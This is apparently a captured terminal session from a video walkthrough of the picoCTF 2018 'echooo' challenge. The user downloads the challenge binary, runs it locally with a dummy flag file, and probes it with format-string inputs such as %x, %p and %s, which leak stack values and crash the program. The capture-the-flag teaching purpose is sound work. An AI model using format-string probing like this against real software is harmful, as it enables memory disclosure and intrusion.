 JohnHammondYouTube@pico-2018-shell-2: /problems/in-out-error_0_0f875f7714b995dad5946a15be6267a7
En 5:09 PM
Resolving 2018shell2.picoctf.com (2018shell2.picoctf.com)... 18.224.157.204
Connecting to 2018shell2.picoctf.com (2018shell2.picoctf.com)|18.224.157.204|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7720 (7.5K) [application/octet-stream]
Saving to: ‘echo’
echo 100%[======================================================>] 7.54K --.-KB/s in 0s
2018-12-11 17:08:45 (1.93 GB/s) - ‘echo’ saved [7720/7720]
john@xps15:~/ctf/yt-pico/echoooo$ chmod +x echo
john@xps15:~/ctf/yt-pico/echoooo$ ./echo
Time to learn about Format Strings!
We will evaluate any format string you give us with printf().
See if you can get the flag!
Flag File is Missing. Problem is Misconfigured, please contact an Admin if you are running this on the shell server.
john@xps15:~/ctf/yt-pico/echoooo$ nano flag.txt
john@xps15:~/ctf/yt-pico/echoooo$ ./echo
Time to learn about Format Strings!
We will evaluate any format string you give us with printf().
See if you can get the flag!
> anything
anything
> %x
40
> %p
0x40
> %x %x %x %x %x %x
40 f7f615a0 8048647 f7fb2a74 1 f7f884a0
> %s
Segmentation fault (core dumped)
john@xps15:~/ctf/yt-pico/echoooo$ ./echo
Time to learn about Format Strings!
We will evaluate any format string you give us with printf().
See if you can get the flag!
> %s %s %s %s %s